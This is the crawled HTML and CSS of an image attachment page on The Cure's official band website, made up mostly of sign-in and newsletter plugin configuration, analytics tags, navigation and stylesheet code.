continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"1","social_first":"1","ae_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https%3A%2F%2Fwww.thecure.com%2Fnews%2F2008%2F10%2Frobert-smith-on-nme-cover%2Foriginal_1362145739%2F","ae_logout_url_bare":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct","wp_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https:\/\/www.thecure.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.thecure.com%2Fnews%2F2008%2F10%2Frobert-smith-on-nme-cover%2Foriginal_1362145739%2F&_wpnonce=e7ac83a34f","return_url":"https:\/\/www.thecure.com\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.thecure.com%2Fnews%2F2008%2F10%2Frobert-smith-on-nme-cover%2Foriginal_1362145739%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/1x1px.gif","reset_pw_email_subject":"Password Reset Request for www.thecure.com","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. <br><br>  For help please contact info@umusic.com <br><br> Privacy Policy: www.umusic.co.uk\/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for www.thecure.com","verify_email_message":"Click the link below to verify that you used this email address to login or register. <br><br> We need your verification to ensure that no-one is using your email address without your permission. <br><br> You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"1","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"top":{"title":"The Cure"},"bottom":{"text":"<div id=\"ae-power-by\" style=\" overflow: auto; display: block; margin: 0 auto; line-height: 30px; font-size: 9px; padding: 0px 0 12px; text-align: center;\"><img src=\"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/UMGUK_logo.png\" style=\" max-width: 60px; margin: 0px 5px 5px 0; display: inline-block;\"><p style=\" margin: 0 0 0 5px; color: #000000; display: inline-block;\">Social Login Powered by Appreciation Engine<\/p><\/div><a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\" style=\"color:#000000;\">Privacy Policy<\/a> | <a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\" style=\"color:#000000;\">Terms & Conditions<\/a>"}}},"date_format":"DD-MM-YYYY","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"1","modal_display_cta":"Newsletter Sign Up","recaptcha_key":"6Lffz3UUAAAAAO6Jds6YMl27G3nbwVwJiE5TDvKP","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"4":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"1":{"id":"1","label":"Implied optin","optin-type":"email","casl_label":"Sign up to receive email updates and offers from The Cure","pre_checked":1,"optin_ifbv2_key":"","optin_ifbv2_obj":"","implied-optin":1},"2":{"id":"2","label":"Receive SMS from The Cure","optin-type":"sms","casl_label":"Receive SMS from The Cure","pre_checked":1,"optin_ifbv2_key":"","optin_ifbv2_obj":""}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;font-size: 9px;padding: 0px 0 12px;text-align: center\">Emails will be sent by or on behalf of Universal Music Operations Ltd, 4 Pancras Square, London. N1C 4AG, UK. +44 (0)20 3932 6000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\">https:\/\/www.umusic.co.uk\/privacy.html<\/a><\/div>","opt_ins_all_terms":"","opt_ins_casl_all_terms":"","opt_ins_casl_enabled":"0","opt_ins_casl_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;font-size: 9px;padding: 0px 0 12px;text-align: center\">Emails will be sent by or on behalf of Universal Music Operations Ltd, 4 Pancras Square, London. N1C 4AG, UK. +44 (0)20 3932 6000. You may withdraw your consent at any time. See Privacy Policy at <a href=\"https:\/\/www.umusic.co.uk\/privacy.html\">https:\/\/www.umusic.co.uk\/privacy.html<\/a><\/div>","opt_ins_sms":"<div id=\"sms-terms\" class=\"sms-optin-terms\" style=\"padding-bottom: 5px;overflow: auto;display: block;margin: 0 auto;font-size: 9px;text-align: center\">By ticking the SMS opt in box and submitting this form, I agree to receive text messages from and about The Cure (including prerecorded and\/or by autodialer). Up to 20 messages per month per opt-in. Consent is not a condition of any purchase. Msg &amp; data rates may apply. See Privacy Policy and Terms\u202ffor further information.<\/div><div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_casl_sms":"<div id=\"sms-terms\" class=\"sms-optin-terms\" style=\"padding-bottom: 5px;overflow: auto;display: block;margin: 0 auto;font-size: 9px;text-align: center\">By ticking the SMS opt in box and submitting this form, I agree to receive text messages from and about The Cure (including prerecorded and\/or by autodialer). Up to 20 messages per month per opt-in. Consent is not a condition of any purchase. Msg &amp; data rates may apply. See Privacy Policy and Terms\u202ffor further information.<\/div><div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"https:\/\/www.umusic.co.uk\/privacy.html\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"https:\/\/www.umusic.co.uk\/terms.html\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","flow_labels":{"signin_title":"Sign up to the newsletter below","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up to the mailing list","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"https:\/\/www.thecure.com\/wp-content\/uploads\/sites\/10452\/2024\/09\/cure-logo-1-300x33.png","header_attachment_id":"3002","bg_color":"#0a0a0a","bg_img":"","inherit_fonts":"0","inherit_font_weight":"inherit","inherit_font_size":"","register_button_top_colour":"#0a0a0a","register_button_bottom_colour":"#0a0a0a","register_button_border_colour":"#0a0a0a","center_align_cform_title":"1","title_text_colour":"#ffffff","warning_text_colour":"#ffffff","title_text_size":"","social_button_text_size":"","form_text_colour":"#ffffff"},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"1"},"country":{"Country":"1"},"mobilephone":{"MobilePhone":"0"},"captcha":{"":"0"}}}},"aejs_async_load":"0","disable_jquery_modal_enqueue":"0","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":{"1":{"smsOptinEnabled":true,"smsOptinCountries":["all"]}},"vv_auto_post_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.37" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js?ver=2.14.37" id="parsley-js-js"></script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.37" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/umg-analytics/umgaal.min.js?ver=1.0" id="umg-aal-js-js"></script>
<script type="text/javascript" src="https://assetscdn.stackla.com/media/js/widget/fluid-embed.js?ver=6.6.4" id="stackla-api-js"></script>
<script type="text/javascript" id="umg-aal-wp-js-js-extra">
/* <![CDATA[ */
var UMGAALWP = {"debug_enabled":"0","plugins":{"ae_connect":true,"umg_ecrm":true,"ae_social_follow":false,"nextgen_gallery":false,"login_for_content":false,"subscriptions":false,"new_royalslider":false,"add_this":false,"umg_live":true,"epoch":false,"gigpress":false,"bands_in_town":false,"revslider":false,"stackla":true},"services":{"you_tube":true},"party_service_id":"101063929","party_service_name":"The Cure"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/umg-aal/js/umg-aal-wp.js?ver=1.2" id="umg-aal-wp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.thecure.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thecure.com/wp-json/wp/v2/media/1367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thecure.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.thecure.com/?p=1367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thecure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecure.com%2Fnews%2F2008%2F10%2Frobert-smith-on-nme-cover%2Foriginal_1362145739%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thecure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecure.com%2Fnews%2F2008%2F10%2Frobert-smith-on-nme-cover%2Foriginal_1362145739%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7PG8G');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.thecure.com/wp-content/uploads/sites/10452/2024/09/cropped-icon-270x270.jpg" />

	<style>

			.album-section {
			  position: relative;
			}


			.bgImageContainer{ 
				background-image: url('https://cdn1.umg3.net/452-cdn/_assets/images/moalw-bg.jpg') !important;
			 }


	</style>



	
</head>

<body class="page-original_1362145739">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7PG8G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!--https://dsuo8ru7qqukg.cloudfront.net/the-cure/thecure/background-video-x.mp4 -->

	<div class="bgImageContainer">
		<div class="bgFade"></div>
      	<video src="https://dsuo8ru7qqukg.cloudfront.net/the-cure/thecure/moalw_bg.mp4" autoplay muted loop playsinline></video>


	</div>

	<div class="page">


		<header>
                <div class="snsContainer" data-aos="fade-in" data-aos-duration="6000"  data-aos-delay="1000">
				    <ul>
					   <li><a href="https://www.facebook.com/thecure/" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
					    <li><a href="https://twitter.com/thecure" target="_blank"><i class="fa fa-twitter"></i><span>Twitter</span></a></li>
					    <li><a href="https://instagram.com/thecure/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
					    <li><a href="https://www.youtube.com/thecure" target="_blank"><i class="fa fa-youtube-play"></i><span>You Tube</span></a></li>
					    <li><a href="https://open.spotify.com/artist/7bu3H8JO7d0UbMoVzbo70s" target="_blank"><i class="fa fa-spotify"></i><span>Spotify</span></a></li>
					    <li><a href="https://itunes.apple.com/gb/artist/the-cure/566519" target="_blank"><i class="fa fa-apple"></i><span>iTunes</span></a></li>
						<li><a href="https://uk-umg.com/um-forms/curesignup.html" target="blank"><i class="fa fa-envelope" aria-hidden="true"></i></a></li>
				    </ul>
                </div>
			
       		<div class="logoContainer" data-aos="fade-in" data-aos-duration="6000"  data-aos-delay="1000"><a href="/"><span>The Cure</span></a></div>
			
       		<div class="header navClose listClose"  data-aos="fade-in" data-aos-duration="1000"  data-aos-delay="1000">


       				<div class="nav-icon-container"><div class="nav-icon"><div></div></div></div>

              	<div class="navContainer navClose">
              		<div class="outerCell">     
              			<div class="innerCell">  
		             		<div class="nav ">
									<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283 current-menu-ancestor"><a href="https://www.thecure.com/news/">News</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.thecure.com/shows/">Shows</a></li>
<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a href="https://thecure.lnk.to/SongsOfALostWorld">Store</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://lnk.to/ShopTheCure">Merch</a></li>
<li id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2605"><a href="https://www.thecure.com/bio/">Bio</a></li>
</ul></div>		             			</ul>
              			</div> <!-- end #innerCellCell -->     		            			 
              		</div>  <!-- end #outerCell -->     	 
              	</div> <!-- end #navContainer -->
              	<style>
              	.menu-main-menu-container{display: inline-block;}
              	.ae-cform-container{font-family: inherit !important; font-size: inherit !important;}
              	</style>

               </div>


       		</div> <!-- end #header -->


		</header>

		<div class="content">

<!-- CSS CODING NEEDS TO BE ADDED TO MAIN STYLE SHEET -->
		<style>
		/************************************** MUSIC **************************************/

		.newsImage{ width: 100%;}
		.newsImage img{ max-width: 100%; box-sizing: border-box; width:100%;}
		.news-date{font-size:1.7em; color:#a3191c;}
		.news-content p{font-size: 1.2em;}

		/********************************* END OF MUSIC ************************************/
		</style>

		<div class="text-center subContainer">
			<ul>
				<li><a href="/news/" ><span>All News</span></a></li>
			</ul>
		</div>

	<div class="container">


		<div class="row xxs-padtop20 xs-padtop40 sm-padtop80 ">
		    <div class="col-xxs-12 padbot20 col-md-6 remove-xs-padding-left remove-xs-padding-right">
				<div class="newsImage">
						            		<img src="" border="0">
	            					</div>
		    </div>
		    		
		    		
		   <div class="col-xxs-12 col-md-6">	 	
		    	<div class="xxs-padbot20 remove-sm-padding-bottom news-content uppercase">
		    			<h1>original_1362145739</h1>

		    				<h3 class="padbot20 alt-color">15/09/18</h3>

		    				<p class="attachment"><a href='https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739.jpg'><img loading="lazy" decoding="async" width="300" height="188" src="https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739-300x188.jpg 300w, https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739-768x480.jpg 768w, https://www.thecure.com/wp-content/uploads/sites/10452/2018/09/original_1362145739.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	    				

						    							
		    	</div>	
		    	

   
		    	</div> 
		   </div>  
		</div>



	</div><!-- content -->

             <style>
                  .sns-section{ text-align: center;  padding-top: 80px; font-size: 1.7em; padding-bottom: 60px;}
                  .sns-section li span{ display: none; }
                  .sns-section li{ display: inline-block; padding:10px; }
                </style>

                <section class="sns-section">
                    <div class="text-center padbot20 nc">f o LL o w &nbsp;  o n</div>
                    <ul>
                     <li><a href="https://www.facebook.com/thecure/" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
                      <li><a href="https://twitter.com/thecure" target="_blank"><i class="fa fa-twitter"></i><span>Twitter</span></a></li>
                      <li><a href="https://instagram.com/thecure/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
                      <li><a href="https://www.youtube.com/thecure" target="_blank"><i class="fa fa-youtube-play"></i><span>You Tube</span></a></li>

                      <li><a href="https://open.spotify.com/artist/7bu3H8JO7d0UbMoVzbo70s" target="_blank"><i class="fa fa-spotify"></i><span>Spotify</span></a></li>
                      <li><a href="https://itunes.apple.com/gb/artist/the-cure/566519" target="_blank"><i class="fa fa-apple"></i><span>iTunes</span></a></li>
					  <li><a href="https://uk-umg.com/um-forms/curesignup.html" target="blank"><i class="fa fa-envelope" aria-hidden="true"></i></a></li>
                    </ul>
                </section>
    

    <footer class="padbot20">
        <div class="container">

            <div class="row">
                <div class="col-xs-12 col-sm-4 text-center text-xs-left ">
                    <img src="https://cdn1.umg3.net/452-cdn/_assets/images/logo-soalw.png" width="140" style="padding-top:10px;" border="0">
                </div><div class="col-xs-8 hidden-xs">
                    <div class="nav " style="text-align:right; padding-top:10px;">
                        <ul>
                            <div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283 current-menu-ancestor"><a href="https://www.thecure.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.thecure.com/shows/">Shows</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a href="https://thecure.lnk.to/SongsOfALostWorld">Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://lnk.to/ShopTheCure">Merch</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2605"><a href="https://www.thecure.com/bio/">Bio</a></li>
</ul></div>                        </ul>
                    </div> <!-- end #navigation -->
                </div>
            </div>
        </div>
        <div class="footer-legal martop20"></div>

        <div class="container">

            <div class="row" >
                <div class="col-xs-12 col-sm-6 text-center text-xs-left">
                    <div class="copyright">©2026&nbsp;- The Cure. &nbsp;Site by <a href="http://www.sinewavedesign.com" target="blank">SWD</a></div>
                </div><div class="col-xs-12 col-sm-6 text-center text-xs-right">
                    <ul class="inline-list footer-links">       
                        <li><a title="Cookie Info" href="https://www.umusic.co.uk/cookie-info.html" target="_blank">Cookie Info</a></li>

                        <li><a title="Terms + Conditions" href="http://www.umusic.co.uk/terms.html" target="_blank">Terms + Conditions</a></li>
                        <li><a title="Privacy Policy" href="http://www.umusic.co.uk/privacy.html" target="_blank">Privacy</a></li>
                        <li><a target="_blank" href="http://www.umusic.co.uk/home/safe.php">Safe Surf Guide</a></li>
                        <li class="last"><a href="http://translate.googleusercontent.com/translate_c?hl=en&amp;rurl=translate.google.com&amp;sl=en&amp;tl=fr&amp;u=https://www.thecure.com/news/2008/10/robert-smith-on-nme-cover/original_1362145739/" target="blank">Translate</a></li>
                        <li class="last"><a class="push-global-ccpa" href="https://privacy.universalmusic.com/CCPA" target="_blank" rel="noopener noreferrer">Do not sell my personal information</a></li>  
                  </ul>
                    
                </div>  
            </div>       
        </div>
    </footer>


</div><!-- page -->	

<div id="newslettersignup" class="nl-success">
  <div class="nl-success-content">
    <span class="nl-close">&times;</span>
    <h1 class="padbot20">SUCCESS!</h1>
    <h2 class="padbot30">Thank you for signing up for updates, an email has <br/>been sent to you to confirm your address.</h2>
    <p>You can now close this window</p>
  </div>
</div>

     <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
     <script> AOS.init();</script>

<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https:\/\/www.thecure.com\/wp-admin\/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"viceversa","ae":{"1":{"subs":{"1":{"vv-cf-optin-campaign-id":"UMGUK2389-356952","vv-cf-optin-similar-artists-enabled":false,"label":"Implied optin","casl-label":"Sign up to receive email updates and offers from The Cure","casl-enabled":false,"optin_id":"1","vv-cf-optin-implied-optin-enabled":true,"vv-cf-optin-artist-name":"","vv-cf-optin-mobile-enabled":"true","optin_ifbv2_key":"","optin_ifbv2_obj":"","vv-cf-optin-mobile-countries":[],"umgapi-sms-countries":[]},"2":{"optin_id":"2","optin-type":"sms","vv-cf-optin-mobile-countries":["all"],"label":"Receive SMS from The Cure","vv-cf-optin-campaign-id":"UMGUK2389-356952","vv-cf-optin-artist-name":"","id":2,"casl_label":false,"pre_checked":true,"casl-label":"Receive SMS from The Cure","casl-enabled":false,"optin_ifbv2_key":"","optin_ifbv2_obj":"","vv-cf-optin-implied-optin-enabled":false,"vv-cf-optin-similar-artists-enabled":false,"umgapi-sms-countries":["all"]}}}}},"lytics_env":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecure.com/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js?ver=0.7.31" id="umgecrm-frontend-script-js"></script>
<script>
    jQuery( function() {

        jQuery("#newslettersignup").click( function(){
             jQuery("#newslettersignup").hide();    
        });

         AEJSWP.mailingListFormCompleteCallback = function() {
                jQuery( "#newslettersignup" ).show();
                return false;
        };
    });
</script>
<style>
.nl-success {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  right:0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.8); /* Black w/ opacity */
}

/* Modal Content/Box */
.nl-success-content {
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  text-align: center;
  width: 80%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
.nl-close {
    position: fixed;
  color: #FFF;
  top:20px;
  right:30px;
  font-size: 40px;
}

.nl-close:hover,
.nl-close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
</style>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1455383336" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=d9d8d5e4e566197ab2c5d69cc99d4e71&segment=&consent=&referring_url=
body_size: 77
content:
flow_42255ab837caca03791a8fc16fa4757c

--- FILE ---
content_type: text/css
request_url: https://www.thecure.com/wp-content/themes/thecure/_assets/css/screen.css?1630117792
body_size: 6097
content:


   @font-face {
    font-family: 'New Creation';
    src: url('../fonts/NewCreationRegular.woff2') format('woff2'),
        url('../fonts/NewCreationRegular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

   .nc{
        font-family: 'New Creation';
    }



/************************************** GLOBAL **************************************/
html, body {  }
html.contentOpen{overflow:hidden;}

body{ background-color:#000000;  padding:0px; margin:0px;  color:#FFFFFF;
      font-family: eb-garamond, "Times New Roman", Times, serif;
      font-size: 18px;

/* font: 1em  "futura-pt", Arial, Helvetica, sans-serif;*/
  font-weight: 300; font-style: normal; }

a:link{color:#FFFFFF; text-decoration:none;}
a:active{color:#FFFFFF; text-decoration:none;}
a:visited{color:#FFFFFF; text-decoration:none;}
a:hover{color:#aaaaaa; text-decoration:none;}

p a:link{text-decoration:underline;}

.page{position:relative;  z-index:1; margin: 0px; text-align: left; left:0px; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
.ul-list li{ display: inline-block;}

.clearfix{clear:both;}

.container{max-width:1200px; width:100%;}

em{font-style:italic;}
ul{list-style: none;} 
 
.content{  padding-bottom:20px; }

.btn{letter-spacing:1px; color:#FFFFFF; text-align:center !important; display:inline-block;
  border: 1px solid #878787; font-size: 0.8em; border-radius: 0px !important;
  text-wrap: none; 
  white-space: normal !important;
  text-transform: uppercase;padding: 4px 10px  4px 15px; margin: 0px 2px 6px 2px;
}

.btn:hover{ color:#000000; background-color:#fff; text-wrap:none;	}

.btn-pink{background-color: #EE008F; color: #FFFFFF; border: 1px solid #EE008F;}
.btn-full{display: block;}

.bgImageContainer{ position:fixed; top:0px; left:0px; right:0px; bottom:0px;  background-size:cover; background-repeat:no-repeat; background-image:url('../img/cure-bg.jpg'); background-position:center center; }

.textAd{left:-100px;}


.table-container{display: table !important;}
.table-container .row {display: table-row !important;}
.table-container .row .col-xs-12 {display: table-cell !important;}

/************************************** FOOTER **************************************/

footer{background-color:#000000; padding-top:50px; font-size:0.7em; clear:both; text-transform: uppercase;}
footer .footer-links li{padding-left:3px; padding-right: 3px;}
footer .footer-legal{border-top:1px solid #333333; padding-top:15px;}
/************************************** TEXT **************************************/

h1{ font-size:2.4em; line-height:1.2em; font-weight:300; letter-spacing:2px; text-transform:uppercase;  }
h2{ font-size: 1.5em; line-height:1.2em; font-weight:300; letter-spacing:2px;   text-transform:uppercase; }
h3{ font-size:1.3em; line-height:1.2em; text-transform:uppercase; }

p {  color:#FFFFFF; margin-bottom:14px;}
sub{font-size:0.8em; color:#9db1b2;}

.text-sml {font-size: 0.6em;}

/************************************** COLORS **************************************/

.alt-color{ color: #bb2328; }
.grey{color: #777777;}

/************************************** NAVIGATION **************************************/
.logoContainer { margin:0px auto 0px auto; position:relative; z-index:5; vertical-align:top; width:100%; max-width:300px; height:50px;  background-image:url('https://cdn1.umg3.net/452-cdn/_assets/images/logo-soalw.png'); -webkit-background-size: 100%; -moz-background-size: 100%; -o-background-size: 100%; background-size: 100%; background-position:top center; background-repeat:no-repeat; }
.logoContainer  span{display:block; text-indent:-9999px; width:130px; height:35px;}
.logoContainer .logoLine{width:100px; border-top:1px solid #685345; margin: 60px auto 0px auto;padding-bottom:60px;}
.logoContainer a{ position:absolute; top:0px; left:0px; right:0px; bottom:0px;}

header .snsContainer{ position: absolute; right:20px; top:30px; }
header .header{ position: absolute; left:15px; top:30px; z-index: 2000; }
header{padding-top:30px; padding-bottom: 20px;}
/*
.header{ position:fixed; z-index:9999; top:0px; left:0px; width:100%;  height:64px;  margin:0px; font-family:"orator-std", Arial, Helvetica, sans-serif;  -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out;}
.header.navOpen{height:100%; background-color: rgba(0, 0, 0, 0.75); }
*/
